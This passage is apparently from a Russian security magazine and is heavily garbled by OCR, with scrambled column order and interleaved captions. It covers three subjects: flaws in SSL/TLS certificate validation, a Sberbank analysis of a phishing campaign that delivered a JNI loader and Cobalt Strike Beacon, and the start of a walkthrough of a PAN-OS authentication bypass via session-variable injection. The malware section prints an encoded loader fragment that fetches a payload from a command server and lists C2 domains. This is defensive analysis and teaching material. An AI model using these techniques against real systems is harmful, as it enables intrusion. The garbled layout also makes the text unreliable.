В Android-софт данная уязвимость проникает, например, когда создается кастомизированный X509TrustManager-интерфейс, который ИГНОРИРУЕТ исключения CertificateException. Или когда разработчик софта вставляет в код WebViews-компонента вызов метода SslErrorHandler.proceed().

#### **КОРЕНЬ ЗЛА SSL/TLS**

Главная причина подавляющего большинства перечисленных уязвимостей ужасный API-дизайн SSL/TLS-библиотек (в том числе JSSE, OpenSSL и GnuTLS). А заодно и не менее ужасный дизайн библиотек передачи данных (таких как cURL, Apache HttpClient и urllib), каждая из которых представляет собой высокоуровневую обертку для SSL/TLS-библиотек. Не говоря уже o middleware-сервисах (таких как Apache Axis, Axis 2 или Codehaus XFire), еще более высокоуровневых обертках, которые увеличивают «снежный ком» ужасного дизайна.

Вместо того чтобы вести с прикладным разработчиком (зачастую далеким от системного программирования) диалог на понятном ему языке (в терминах конфиденциальности и аутентификации), абстрагируясь от низкоуровневых SSL/TLS-протокола, подробностей **API** реализации NTG вываливают на бедолагу кучу низкоуровневых SSL/TLS-параметров, непонятных ему. Требуют от высокоуровневого софта, чтобы он правильно выставлял низкоуровневые опции, реализовывал функции проверки имени хоста и заботился об интерпретации возвращаемых низкоуровневыми операциями значений.

В результате прикладные разработчики используют SSL/TLS API неправильно: ошибочно интерпретируют многообразие их параметров, опций, побочных эффектов и возвращаемых значений. Например:

- Amazon'овская PHP-библиотека Flexible Payments Service пытается включить проверку имени хоста посредством установки параметра CURLOP-T\_SSL\_VERIFYHOST в значение TRUE (в cURL-библиотеке). Однако корректное значение по умолчанию для этого параметра - 2; если же присвоить ему значение TRUE, то этому параметру незаметно для разработчика присваивается значение 1, и таким образом проверка сертификата отключается;
- PHP-библиотека PayPal Payments Standard приобрела ту же самую ошибку; причем в тот момент, когда предыдущая, уязвимая реализация обновлялась (то есть одну ошибку убрали, другую добавили);
- другой пример это Lynx, текстоориентированный браузер. Он проверяет самоподписанные сертификаты, но только в том случае, если GnuTL-S'ная функция проверки сертификата возвращает отрицательное значение. Однако эта самая функция для некоторых ошибок возвращает 0; в том числе в тех случаях, когда сертификаты подписаны недоверенным органом. Из-за этого цепочка проверки доверия в Lynx оказывается нарушена.

Кроме того, прикладные разработчики зачастую неправильно понимают, какие именно гарантии безопасности предоставляет та или иная SSL/TLSбиблиотека. Поэтому в дикой природе можно встретить клинические случаи, когда в приложениях, принципиально нуждающихся в защищенных коммуникациях (например, взаимодействующих с платежным процессором), используется SSL/TLS-библиотека, которая не проверяет SSL/TLS-сертификаты вообще. Более прозаичные, но еще более убийственные случаи это когда разработчик какого-нибудь из промежуточных слоев софта молча отключает процедуру проверки SSL/TLS-сертификатов (он может сделать это, например, для тестирования системы, а после тестирования - забыть вновь включить ее). При этом высокоуровневый программный код, использующий этот промежуточный слой, уверен, что проверка сертификатов производится. Таким образом, ошибки SSL/TLS часто бывают скрыты в глубине одного или сразу нескольких промежуточных слоев-библиотек - из-за чего обнаружить данную проблему становится практически невозможно.

Например, в JSSE (Java Secure Socket Extension) расширенный интерфейс SSLSocketFactory API молча пропускает проверку имени хоста, если поле algorithm в SSL-клиенте установлено в NULL или в пустую строку, а не в HTTPS. Хотя данное обстоятельство упоминается в справочном руководстве JSSE, Java-реализации SSL-протоколов **ИСПОЛЬЗУЮТ SSLSocketFactory** МНОГИЕ без выполнения проверки имени хоста...

#### ЛОЖКА МЕДА В БОЧКУ ДЕГТЯ

На практике получается, что в основной массе современного небраузерного веб-софта проверка SSL/TLS-сертификатов либо отключена совсем, либо реализована неправильно. На скриншоте представлена классификация актуальных уязвимостей SSL/TLS-протокола. Некоторые из этих уязвимостей (но не все) были описаны и/или упомянуты выше. Ознакомиться с упомянутыми, но не описанными уязвимостями можно, почитав материалы, перечисленные в библиографии.

![](_page_16_Figure_56.jpeg)

Чтобы добавить ложку меда в бочку дегтя, стоит отметить, что в указанном выше источнике подробно, понятно, популярно и грамотно описано (со ссылкой на RFC), как SSL должен реализовываться. Лучшего описания, которое было бы технически точным и одновременно понятным, мы не встречали. Также авторы разбирают самые распространенные SSL-библиотеки, с классификацией по уровню абстрагирования (низкоуровневые/высокоуровневые). Все с диаграммами и лаконичными алгоритмами в псевдокоде. Подробно описаны уязвимости конкретных продуктов, с приведением некорректного программного кода и указанием ошибок. Так что если вдруг у кого-то в очередной раз возникнет желание создать такую реализацию SSL/TLSфреймворка, которая станет исключением из поговорки «хотели как лучше, а получилось как всегда», то материал — идеальное для этого начало. **В** 

#### Библиография

- 1. Martin Georgiev, Rishita Anubhai, Subodh Iyengar. The Most Dangerous Code in the World: Validating SSL Certificates in Non-Browser Software // Proceedings of the 2012 ACM conference on computer and communications security. 2012. P. 38-49.
- 2. Tony Trummer. Mobile SSL Failures // Proceedings of the HITB Security Conference. 2015.
- 3. Kellen Evan Person. How Ciphersuites Work: TLS in Pieces // 2017. URL: https://fly.io/articles/how-ciphersuites-work/ (дата обращения: 15 февраля 2018).
- 4. Catalin Cimpanu. Extended Validation (EV) Certificates Abused to Create Insanely Believable Phishing Sites // BleepingComputer. 2017. URL: https://www.bleepingcomputer.com/news/security/extended-validation-evcertificates-abused-to-create-insanely-believable-phishing-sites/ (дата обращения: 20 февраля 2018).
- 5. David Adrian. A Retrospective on the Use of Export Cryptography // Black Hat. 2016.
- 6. Sean Devlin. Nonce-Disrespecting Adversaries: Practical Forgery Attacks on GCM in TLS // Black Hat. 2016.
- 7. Jake Kambic. Cunning with CNG: Soliciting Secrets from Schannel // Black Hat. 2016.
- 8. Valeria Bertacco. Torturing OpenSSL // Black Hat. 2012.
- 9. Tom van Goethem. HEIST: HTTP Encrypted Information Can Be Stolen Through TCP-Windows // Black Hat. 2016.
- 10. Artyom Gavrichenkov. Breaking Https With BGP Hijacking // Black Hat. 2016.
- 11. Chris Stone, Tom Chothia. Spinner: Semi-Automatic Detection of Pinning without Hostname Verification // Proceedings of the Annual Computer Security Applications Conference (ACSAC) 2017.
- 12. Marco Ortisi. Recover a RSA Private Key from a TLS Session with Perfect Forward Secrecy // Black Hat. 2016.

#### Мнение эксперта

Хочу обратить внимание на несколько моментов:

1. SSL используется в качестве сертификата для web-серверов, форсирующих применение HTTP(S)-протокола. Это очень важно, на мой взгляд, так как, по сути, именно возможность шифрованной передачи данных с помощью

![](_page_16_Picture_74.jpeg)

Пискунов

SSL уберегает нас от снифинга паролей, к примеру где-нибудь в кафешке с бесплатным Wi-Fi (например, можно поднять фейковую точку доступа и перехватывать пароли от VK, Сбера и другие в открытом виде, если бы использовался просто HTTP).

- 2. К плохим новостям: SSL все равно не панацея, поскольку данные могут быть перехвачены путем подмены корневого сертификата и реализации атаки «человек посередине», у меня на эту тему есть статья в блоге «Перехват и расшифровка HTTPS-трафика». Кроме того, в 2014 году правительство США сообщило об уязвимости в текущей версии протокола. SSL должен быть исключен из работы в пользу TLS (см. CVE-2014-3566).
- 3. И снова к хорошим новостям: что мне нравится в асимметричном шифровании - это работа алгоритма Диффи - Хеллмана, когда для шифрования сессии используется сеансовый ключ. На этой фиче я бы остановился подробнее. Уязвимости под этот алгоритм пока что нет!

## ЦЕЛЕВАЯ АТАКА НА СБЕРБАНК ][-ДЕТЕКТИВ:

РАСКРЫВАЕМ ПОДРОБНОСТИ АРТ «ЗЛОВРЕДНЫЙ САНТА‐КЛАУС»

**Юрий Дорошенко** [@YuryDo](https://twitter.com/yurydo) [yurydo@gmail.com](mailto:yurydo@gmail.com)

**Артем Орешкин** [AVOreshkin@sberbank.ru](mailto:AVOreshkin@sberbank.ru)

Накануне праздников мы все с головой погружаемся в задачи, которые нужно успеть завершить, бдительность офисных работников притупляется, и это на руку хакерам. Недавно мы столкнулись с серией кибератак на компании финансового сектора России, в том числе и Сбербанк. На первый взгляд, это были привычные фишинговые рассылки на адреса банковских сотрудников. Но детальный раз‐ бор и анализ выявили постоянно эволюционирующую целенаправленную атаку.

- все рассылки производились в разгар рабочего дня (часовой пояс UTC+3);
- первая атака последняя неделя декабря 2017 года;
- вторая атака вторая рабочая неделя 2018 года;
- третья атака третья рабочая неделя 2018 года.

Фишинговые письма рассылались с подготовленных за несколько дней до вредоносных рассылок почтовых серверов. Каждая атака сопровождалась новым набором доменных имен, обновленной серверной инфраструктурой, регулярно дорабатываемым инструментарием. Все зарегистрированные доменные имена имели сходство с доменными именами компаний, с которы‐ ми взаимодействуют российские финансовые организации.

#### **ХРОНОЛОГИЯ**

Как все было организовано? Общая хронология зафиксированных атак:

- Почему мы объединили все события:
- списки рассылок совпадали с точностью 85%;
- все письма были грамотно написаны на русском языке;
- механизмы и инструменты, использовавшиеся в атаках, имели незначительные различия;
- все письма имели идентичную структуру и были отправлены с помощью почтового сервера Exim 4.80;
- использовались сертификаты, выписанные удостоверяющими центрами Comodo CA Ltd., Digicert, Inc. Указанные в сертификатах компании, которым они были выданы: Dazzle Solutions Ltd., Bright Idea Enterprise Ltd.;
- использовалось два способа распространения вредоносного ПО: ссылка в письме, ведущая на исполняемый jar‐файл; вложенный файл, эксплуати‐ рующий опубликованную уязвимость CVE‐2017‐11882.

Как ты уже догадался, эта атака не удалась. Средства защиты банка не допустили проникновения злоумышленников в инфраструктуру, а инструменты и механизмы хакеров попали под микроскопы наших специалистов.

Доменные имена регистрировались незадолго до проведения атак. Были установлены несколько успешных попыток подделки адреса отправителя письма. Анализ структуры писем показал, что все письма были отправлены с помощью почтового сервера Exim 4.80.

#### <u>ηητηματουρίας του του ανατοιλικού του του αποταλογισμού του του του τ</u> Received: by billing-cbr.ru with local (Exim 4.80)

Заголовок агента фишингового письма

Фактически, когда жертва переходила по ссылке, запускался signed.jar. Поскольку jar‐файл подписан действительным сертификатом, выданным Comodo CA Ltd. / Digicert, Inc., он проходил проверку настроек безопасности Java‐ машины. Стоит отметить, что при использовании параметров Java по умолчанию для запуска апплета требуется подтверждение пользователя. Наиболее простой способ запретить запуск апплетов в привилегированном режиме — отключить опцию Allow user to grant permissions to signed content в настройках Java.

#### **ПРИРОДА АТАК. РАЗБОР ПИСЕМ**

- Рассылка писем производилась с доменов:
	- billing-cbr[.]ru
	- bankosantantder[.]com
	- oracle‐russia[.]info
- cards‐nspk[.]ru
- regdommain[.]com

После извлечения main.dll/main64.dll сохраняется на диск и запускается на исполнение с помощью функции System.load() в контексте виртуальной машины Java. Код из main.dll/main64.dll динамически получает адреса фун‐ кций Windows API для работы с HTTP‐протоколом из библиотеки wininet.dll, обращает ся к URL hxxps://servicenetupdate[.]com/yroyiuymsa, загружает и расшифровывает расположенный по этому адресу файл int.dll (для расшифровки использовался алгоритм XOR с обратной связью), после чего управление передается расшифрованному коду.

Структура фишинговых писем — text/html, кодировка — quoted‐printable UTF‐ 8.

![](_page_17_Picture_3387.jpeg)

#### Заголовки, описывающие структуру фишингового письма

#### **ПРИРОДА АТАКИ. ПЕРВЫЙ ЭТАП АТАКИ — ВРЕДОНОСНЫЙ URL**

VYvsg+T4geysAQAAU1ZXaA/g/gZoz8TcBOjZAgAAWYvwxOQkPHdpbmlZjUQkOMdEJDxuZXQAUP/W  $\overline{z}$ NTCRIUf/Qi/hojJWBC2h+ldAEiXwkPOhMAgAAi9iJXCQOWVmF/w+EDgIAAGhJOqcJaH6V0ATHRCR 3 Bo13azCWh+1dAE6MkBAABZWTPSx0QkOHR1dmpSaAAAgABSU1KNTCRMx0QkUGJnZG1RU1fHRCRoan YFMJAyAMwAAaAtH9QpofpXQB0gyAQAAWVlqBI1MJBBRah9X/9BoRUinCWh+ldAE6BUBAABZWTPJU  $\overline{4}$ 5 6x6DfCQQAHQbA3QkEI1EJBBQuNyOAAArxlBTV/9UJCSFwHXeiwOLSwQzyIlEJCCB6Rtnx8OJXCQU CA2jPxNwE6B8AAABZWWjoAwAA/9BGagBbg/48D4xm/f//X14zwFuL5V3DVYvsZKEwAAAAg+w4i0A uLRjyLRDB4A8aJRfyLSCADzolN+DlYGHY3iwS5A8ZQ6DUAAABZOUUMdA6LRfxHi03403qYcuPrGI Фрагмент в формате Base64, модифицированном, чтобы усложнить раз‐ бор

1 U<ìfäøDì¬DOOSVWhDàþDhïÄÜDèÙDODY<ðÇD\$<winiYDD\$8ÇD\$<netDPÿÖDD\$8ÇD\$8urlmPÇD\$@onDDÿÖ3O<óhL•Ė h71mDè"DDOYYOL\$DÇD\$D€DODQOL\$<QSÿĐh&JEDh~.DDènDOOYYSSSSOL\$HQÿĐ<øhŒ.D  $\overline{z}$ 3 h~\*DD%|\$<èLDDD<Ø%\\$4YY..yD,,DDDDhI:§ h~\*DDÇD\$@techCD\$DupdaCD\$PcomDCD\$TODDDCD\$Htes1CD\$Live.eyODD 4 nCD\$10000CD\$'eeayCD\$dbuheyD<ø%|\$\$...yO,,;000hT0Z 5 h~•DOÇD\$\$0000è^000YYOL\$QDL\$0QjWÿD…At%DL\$ 6 €3DDh

Gõ h~•DDè2DOOYYjOOL\$OQjWÿĐhEH§ h~•ĐOèDOOOYY3ĖQQQQWÿĐ…AD"ADOOhölZOhÏÄÜDè6DOOYYj@hOOOOhÜZOOjOÿĐhÑjO 9 D\$(fþD~-DV÷<û<t\$ AêDB<GD3Æ-DgÇĀ3A‰D<EDDDfêDuè<|\$\$<D\$(DĀÿÐ<\\$,jd^wÿOÿt\$OÿOÿt\$4ÿOh\UDDhIÄUDèDDDY 10 SV30<pD…öD""DDDW<F(DUEf9Dt<ûfÿ/sDSDfAD€ùa|D€Aà^ 11 BGf9DuåDEE^DPèlDDOY9EOtD<6...öuAëU<vD<û<F<<DOxDA%Eü<H DI%Mø9XDv7<D'DAPè5DDOY9E 12 tD<EüG<Mø;xDrãëD<Uü<B\$DDxD+

13 0<BDD^<0DD\_^<A[<â]AU<iV<uD3OëDD¶AiAftDDDD<EAéD3NFSD"Auç<A^]A Бинарный код, извлеченный из Base64‐фрагмента, отвечавший за получение загрузчика модулей

Все адреса, указанные в письмах, вели на страницы, в HTML‐коде которых инициализировалась загрузка вредоносного Java-апплета signed.jar. Помимо этого, страницы содержали закодированные в Base64 фрагменты исполняемого кода, предназначенного для скачивания вредоносного ПО. Данная функциональность также дублировалась в Java‐апплете.

![](_page_17_Picture_3388.jpeg)

ного Java‐апплета

![](_page_17_Picture_3389.jpeg)

![](_page_17_Picture_3390.jpeg)

#### **Certificate Detailed Information**

![](_page_17_Picture_3391.jpeg)

![](_page_17_Picture_3392.jpeg)

#### **Certificate Summary**

**Certificate Properties** 

#### Выданный хакерам сертификат

#### **ДИНАМИЧЕСКАЯ БИБЛИОТЕКА MAIN.DLL/MAIN64.DLL**

Вредоносное ПО было разработано с применением механизмов Java Native Interface (JNI), позволяющих осуществлять вызов нативного кода из Javaмашины и наоборот. Во время исполнения jar-апплета определялась разрядность ОС с последующим извлечением необходимой динамической DLL‐ библиотеки:

Атака через вложенный файл, эксплуатирующий уязвимость CVE-2017-11882

- main.dll для ОС семейства Windows разрядности х86;
- main64.dll для ОС семейства Windows разрядности x64.

![](_page_17_Picture_3393.jpeg)

#### Метод java\_main\_inject в signed.jar

- Первая и вторая атаки:
	- Main.class строковые константы обернуты в Base64;
	- main.dll изменен ключ кодирования;
- int.dll заменена полезная нагрузка и ключ кодирования; • появился второй способ распространения через RTF-файл (CVE-2017-11882).

Вторая и третья атаки:

В конце прошлого года мы стали свидетелями начала нового этапа атак на финансовые организации России. Нельзя сказать, что количество атак резко увеличилось, но можно однозначно отметить, что их технический уро‐ вень растет — публикуемые уязвимости в кратчайшее время принимаются на вооружение хакерами. Помимо этого, фишинговые рассылки все чаще имеют признаки целенаправленных и тщательно подготовленных действий, а на замену изученным и известным методам злоумышленников приходят обновленные инструменты и механики. Компетенции наших специалистов позволяют осуществлять детальный разбор вредоносного кода с применением средств статического и динамического анализа, а также своевременно изучать и осваивать новые подходы хакеров. Это противостояние никогда не прекратится, но к нему можно быть подготовленным — это то, к чему мы стремимся и ради чего делимся нашим опытом. **ВС** 

![](_page_17_Picture_3394.jpeg)

Вредоносное ПО распространялось через почтовое вложение, в некоторых случаях прямой URL на RTF‐файл hxxp://oracle‐russia.info/Oracle\_RDBMS.rtf (3‐я атака).

Если файл открывали, а необходимых обновлений не было, это вело к экс‐ плуатации известной с ноября 2017 года уязвимости в модуле редактора формул (CVE-2017-11882). Исполнялся компонент вредоносного ПО в виде scr-файла, содержавшего .NET-скрипт, который загружал PowerShell-сценарий.

В ходе детального анализа scr‐файла было установлено, что его содер‐ жимое зашифровано с помощью побитового алгоритма XOR с байтовым ключом 0xА5.

![](_page_17_Picture_3395.jpeg)

После исполнения PowerShell‐сценария создавалось SSL‐соединение с узлом hxxps://teredo‐update.com (3‐я атака) и затем скачивался загрузчик модулей int.dll.

**ПРИРОДА АТАКИ. ВТОРОЙ ЭТАП АТАКИ — ЗАГРУЗЧИК МОДУЛЕЙ** Файл int.dll, получаемый в результате как первого, так и второго способов атаки, — это исполняемый файл Windows PE32 (DLL), предназначенный для загрузки других модулей вредоносного ПО с сервера управления. В качестве адреса сервера управления во время первой атаки использовал‐ ся URL hxxps://help‐desc‐me[.]com/<псевдослучайная строка из ASCII‐сим‐ волов в нижнем регистре>/.

С периодичностью в одну секунду загрузчик модулей обращался к серверу управления по протоколу HTTP посредством GET-запросов. В случае получения HTTP‐ответа с кодом 200 загружались зашифрованные модули и дешиф‐ ровывались. После этого загрузчик запускал их в контексте своего процес‐ са — это весьма распространенный метод затруднить детектирование вредоносного ПО. Результаты работы модулей отправлялись на сервер управле‐ ния с помощью метода HTTP POST.

Загрузчик использовал достаточно оригинальный способ шифрования бинарные данные, содержавшие загружаемые модули, были представлены в формате human readable content.

Rcawsi nfrrdrnsken ritneefte.

Wcagfr aysnovdbu iapdbuadhthr Isaard lisftyenbumn rar bst. Turnbo liscvilg oyd odwectilr lorpfu lpaouneddays doebugcif ssg. Lorvulcep ic ooghordoeazi hth noe nee. Dixcif uefwagiaedd sty emiweskrmmy. Rdfosoir dkenusicinq rorcum woldke rjocelym. Htladh iebgia. Adh rrutkn mya fte ils fteffs nusfty angagr. Rou noe ascasceyr. Uxrit web kkazi uac mverit rjpfu acs iapoasoas oar. Rea upe kbagorarckn ige. Sps jumoog osiewl stylicugh snirsesre wnd fbinq lisrdiff upeporstu arditsard. Stu enblym wndwnitur ilgamb johelvilg. Eab olvffs. Ysobilonz htlffsrou dgmwebjumrru uefoceuac iedjoy cynwca jeagridoefac cutwesthrlym. Mmy ieveiv lat turgriinedut aur. Yrosas ewloxy iwolpaooi eyogiacac aurrel asi ahsbugnbiues bstlhe. Eabrar lbo nusdbu lsa gau cknoyd mebypneyrrpe ardwoluxuir. Urr noessr lhemuslis pornusypt cynturpor keplis vorns cumxquweb spslor. Inqken licmod iff. Facoodrd ige oirenb. Ewc amb tloshn ypt ils hysolvtum oj.

Tknocelic avimod bugffs shnshn wca tknoce dgy ojdoetkn. Wnd doe tly myaadhhtl sebtalpor its ocewcatly myastyolv. Uirineweb wcaraeein kepkaeavy ineges doeatisty neemmy wesobi. Licige cop spsemiiev ughwolambige ssgoptweb ahshes ept eptdju uefmod avikepasi. Gfrils fteffs inq udypn ilsdutago bstrarmodgri azi. Cepjuajea tlyjap ect hor.

![](_page_17_Figure_66.jpeg)

доносного ПО

MOU EAX, DUORD PTR DS:(EBX)<br>MOU ECX, DUORD PTR DS:(EBX+4)<br>NOR ECX, EAX<br>SUB ECX,3564883B<br>MOU DUORD PTR SS:(ESP+20),EAX<br>MUD DUORD PTR SS:(ESP+141,EBX<br>MOUZX EAX,CX<br>MOUZX EAX,CX<br>CHE ESI,8<br>CHE ESI,8<br>CHE ESI,8<br>CHE ESI,8<br>CHE ESI, 62281261<br>6E781266<br>6E781266<br>6E781268 8B03<br>8B4B 04 ÷. 8B4B 04<br>33C8<br>894424 20<br>812424 20<br>815C24 14<br>0FB7C1<br>0FB7C1 28<br>83FE 08<br>7E 2D<br>7E 2D<br>8B56 F7<br>8B56 22<br>8B7424 20<br>2C1EA 02<br>42 6E78126C<br>6E7812726<br>6E781276<br>6E781279<br>6E781288<br>6E781288 CHP ES1.8<br>
JEA EDN, CES1-9<br>
HOU EDI, EBX<br>
HOU EDI, EBX<br>
HOU EDI, EBX<br>
HOU EDI, EBX<br>
HR EDX, DUORD PTR SS: [ESP+20]<br>
HOU EON, DUORD PTR DS: [EDI +8]<br>
NOR EAX, 2564883B<br>
XOR EAX, 2564883B<br>
XOR EAX, 2564883B<br>
NOU DUORD PTR DS  $\begin{array}{c} 64781280 \\ 64781281280 \\ 657812815 \\ 667812818 \\ 667812818 \\ 66781281 \\ 66781297 \\ 66781299 \\ 66781299 \\ 66781299 \\ 66781299 \\ 66781299 \\ 66781299 \\ 6781290 \\ 6781290 \\ 6781290 \\ 681290 \\ 6781290 \\ 681290 \\ 681290 \\ 681290 \\ 682100 \\$  $8B47B8$ 33C6<br>2D 3B886435<br>33C1<br>890?  $\cdots$ 8BC8<br>8DZF 04<br>83EA 01<br>75 E8<br>75 E8<br>8BZC24 24<br>8B4424 28 6E7812A2<br>6E7812A5 **LJNU EDI, DNORD PTR SS:[ESP+24]<br>MOU EDI, DNORD PTR SS:[ESP+24]<br>QU EAX, DNORD PTR SS:[ESP+28]<br>QQLL EAX**  $\cdot$ 6E7812AB  $\dot{\mathbf{v}}$ 03C3 **FFDO** Stack [000CF814]=00CC000C (ourrent registers<br>EDI=00CC000C (ourrent registers)

алгоритм декодирования нагрузки

#### Часть кода загрузчика, отвечающая за декодирование получаемой наг‐ рузки

- В ходе динамического анализа на протяжении проводимых атак удалось получить три загружаемых модуля:
- исполняемый файл формата Windows PE (DLL) модуль для создания скриншотов, загружается каждый раз, когда с управляющего сервера пос‐ тупает задача сделать скриншот;
- исполняемый файл формата Windows PE (DLL) модуль для получения списка запущенных процессов (имена исполняемых файлов и пути к ним). После выполнения отправляет данные обратно на управляющий сервер; по лезная нагрузка Cobalt Strike Beacon версии 3.8, выдаваемая только •
- в случае принятого хакерами положительного решения на основе полученной информации о зараженной системе.

![](_page_17_Picture_75.jpeg)

![](_page_17_Figure_76.jpeg)

![](_page_17_Figure_77.jpeg)

human readable content фрагментов

Атака через вредоносный URL в письме, ведущий на исполняемый jar‐

файл

#### **ОБЩАЯ СХЕМА АТАКИ**

В результате анализа установлена общая схема атак.

![](_page_17_Figure_82.jpeg)

Серверы C&C № 1 использовались хакерами для размещения загрузчика модулей, скачиваемого в момент второго этапа атаки. С&С № 2 — реальные управляющие серверы для удаленного взаимодействия. Также они исполь‐ зовались для передачи дополнительных модулей, предназначавшихся для дальнейшего потенциального распространения в сети жертвы.

- Список C&C‐серверов: • servicenetupdate[.]com
- bankosantantder[.]com
- oracle‐russia[.]info
- help-desc-me[.]com
- billing-cbr[.]ru
- teredo‐update[.]com
- techupdateslive[.]com
- getfreshnews[.]com

#### **ИЗМЕНЕНИЯ ПО ХОДУ ПОВТОРНОГО ПРОВЕДЕНИЯ АТАК**

• int.dll — заменена полезная нагрузка и ключ кодирования; • в тело фишингового письма добавлена прямая ссылка на scr‐файл.

#### **ЗАКЛЮЧЕНИЕ**

Без подобных исследований невозможно выстроить надежную систему защиты, так как современные средства не справляются с таргетированными атаками. Внутри Службы кибербезопасности нам удалось выстроить процессы, позволяющие проводить детальный анализ кибератак и вредоносов. В рамках Security Operation Center работают команды Threat Intelligence, Forensics и RedTeam. Внутри SOC аккумулируются индикаторы компрометации, полученные благодаря взаимодействию с организациями‐партнерами, такими как Bizone и ГосСОПКА. И эта система уже не раз доказала свою эффективность.

![](_page_18_Picture_1.jpeg)

Palo Alto Networks — один из крупнейших секьюрити-провайдеров. Файрволы этой компании работают на собственной ОС с приятным русскому уху названием PAN-OS. В ней-то недавно и нашли уязвимости, которые приводят к удален-**ИСПОЛНЕНИЮ** кода от имени суперпользователя **HOMY** без какой-либо авторизации. Хочешь узнать, как такие серьезные ребята смогли так облажаться? Давай разберемся!

Всего было найдено три уязвимости в реализации веб-интерфейса управления аппаратными брандмауэрами. Цепочка из них позволяет выполнить произвольный код от имени суперпользователя и скомпрометировать всю систему. Они получили один идентификатор CVE-2017-15944. Давай посмотрим на них поближе.

- Для тестирования подойдет любая из этих версий системы:
- $\cdot$  PAN-OS 6.1.18 и ниже,
- PAN-OS  $7.0.18$  и ниже,
- PAN-OS  $7.1.13$  и ниже,
- $\cdot$  PAN-OS 8.0.5 и ниже.

Да, уязвимы почти все актуальные ветки, но вот одна беда - просто так заполучить их не выйдет, потому что PAN-OS поставляется только в комплекте с фирменными аппаратными файрволами. Если у тебя завалялся такой под рукой, то ты, конечно же, можешь перейти на официальный сайт в раздел загрузок и скачать нужную прошивку. Если такой возможности нет, то, увы, поднять стенд не получится и придется наблюдать за ходом эксплуатации в статье. Если придумаешь иной способ, не забудь сообщить.;)

![](_page_18_Picture_630.jpeg)

#### **ОБХОД АВТОРИЗАЦИИ**

Разумеется, все функции панели управления закрыты от любопытных глаз при помощи логина и пароля, и первый баг, о котором пойдет речь, это небольшой ее обход. В качестве веб-сервера в PAN-OS используется некая солянка из технологий, которая включает несколько самописных библиотек.

Конфигурационный файл /etc/appweb3/conf/common.conf содержит список объектов, которые закрыты авторизацией. Выглядят такие секции следующим образом:

![](_page_18_Picture_631.jpeg)

Директивы panAuthCheck, установленные в on, закрывают указанный URI авторизационной формой. При попытке перейти по такому адресу текущая сессия пользователя проверяется на наличие валидной аутентификации. За это отвечает библиотека /usr/local/lib/shobjs/libpanApiWgetFilter.so.

#### /etc/appweb3/conf/common.conf

60: LoadModulePath "/usr/local/lib/shobjs:/usr/local/lib32/shobjs" 61: LoadModule panappweb3Module libpanappweb3

#### 62: LoadModule panApiWgetFilter libpanApiWgetFilter 63: LoadModule panAuthFilter libpanApiWgetFilter

Затем функция openAuthFilter проверяет наличие сессионной куки PHPSES-SID и передает управление функции readSessionVarsFromFile для загрузки и извлечения нужных переменных (dloc и user) из файла сессии.

#### libpanApiWgetFilter.c

1282: void \_\_cdecl openAuthFilter(MaQueue\_0 \*q)  $1282 \cdot J$ 

![](_page_18_Picture_632.jpeg)

#### libpanApiWgetFilter.c

818: pan\_result\_t \_\_cdecl readSessionVarsFromFile(ptrFuncResult result, ptrAuthFilter me)  $819 \cdot 1$ 

![](_page_18_Picture_633.jpeg)

Проблемное место - это кастомная реализация алгоритма, который читает переменные сессии. Вместо того чтобы воспользоваться какой-нибудь стандартной функцией для работы с сериализованными данными, разработчики написали свою, которая основана на цепочке вызовов strtok для разбиения строки на части.

![](_page_18_Picture_634.jpeg)

Сам формат обрабатываемых данных похож на то, что возвращает функция serialize B PHP.

имя переменной | s: длина переменной: "значение"; имя переменной | s: длина переменной: "еще\_значение";

И так далее. Для разделения описаний переменных используется точка с запятой. Увы, такая реализация содержит логические изъяны, которые помогут нам в дальнейшей эксплуатации. Например, мы можем выполнять банальные инъекции, используя в качестве их значений последовательность "; . Так можно управлять значением переменной user.

Теперь осталось найти возможность, которая позволит нам записать данные в файл сессии. Посмотрим на скрипт cms\_changeDeviceContext.esp, в котором происходит работа с переменной \$\_SESSION. Его можно вызвать без авторизации.

/var/appweb/htdocs/esp/cms\_changeDeviceContext.esp 02: WebSession::start():

![](_page_18_Picture_635.jpeg)

Функция panUserSetDeviceLocation находится в подгружаемой библиотеке /usr/lib/php/modules/panmodule.so.

#### /etc/appweb3/php.ini

455: extension\_dir = "/usr/lib/php/modules"  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

#### 552: extension=panmodule.so

Чтобы посмотреть, что происходит с переданными в функцию параметрами, нам пригодится дизассемблер IDA. Благо сейчас есть бесплатная версия ее нам вполне хватит, потому что библиотека скомпилирована для архитектуры Intel 80386.

![](_page_18_Picture_39.jpeg)

Атрибут deviceStr попадает в функцию из URL параметра device (переменная \$ GET['device']). Далее значение попадает в panPhpConvertString-ToLoc.

#### panmodule.c

char \*deviceStr, int useWriteFmt, php\_string\_argout \*string\_argout) 18465: {  $\ddot{\phantom{0}}\cdot\dot{\phantom{0}}\cdot\dot{\phantom{0}}$ 

if ( panPhpConvertStringToLoc(deviceStr, &dloc) ) 18498:

Логика работы со значением примерно следующая.

![](_page_18_Figure_45.jpeg)

Значение до первого двоеточия конвертируется в десятичное целое.

![](_page_18_Picture_636.jpeg)

Производится поиск следующего двоеточия, и данные между двумя двоеточиями копируются в переменную deviceName. Размер данных равен максимум 0х20 байтам. Если переданное значение оказалось большего размера, то все остальное отбрасывается.

#### if ( $v4 == 1$ ) 19370: sstrncpy(loc->deviceName, v3, 32); 19371:

Далее идет поиск следующего символа с двоеточием и выполняется аналогичная операция, только для переменной vsysName.

sstrncpy(loc->vsysName, v3, 32); 19373:

После этого полученная переменная deviceName отправляется в функцию panPhpSetDeviceForSession для дальнейшей обработки.

v4 = panPhpSetDeviceForSession(cookie, dloc.deviceName, 18505: errMsg, 0x200u);  $\ddot{\phantom{0}}$ 

20823: signed int cdecl panPhpSetDeviceForSession(pan\_char\_t \* cookie, pan\_char\_t \*devName, pan\_char\_t \*errMsgBuf, pan\_uint32\_t bufSize)

20824: {

. . . pan\_char\_t firstVsys[32]; // [sp+30h] [bp-2Ch]@6 20829:

 $\ddot{\phantom{0}}$ sstrncpy(firstVsys, "vsys1", 32); 20846:

В процессе выполнения этой функции происходит вызов panPhpSetDevice-AndVsysForSession, которая устанавливает значения переменных dloc и loc в соответствии с переданными данными.

![](_page_18_Picture_637.jpeg)

Сделаем вот такой запрос:

esp?device=1024:aaaa:bbbb

https://panos.visualhack:4443/esp/cms\_changeDeviceContext.

![](_page_18_Picture_638.jpeg)

![](_page_18_Picture_639.jpeg)

После чтения данных сессии переменные будут иметь следующие значения:

![](_page_18_Picture_640.jpeg)

